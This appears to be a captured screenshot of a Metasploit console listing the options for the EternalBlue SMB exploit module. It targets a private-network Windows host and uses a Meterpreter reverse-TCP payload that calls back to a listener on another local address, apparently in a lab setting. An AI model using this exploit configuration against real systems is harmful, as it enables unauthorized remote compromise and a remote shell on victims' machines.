 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.0.106 yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >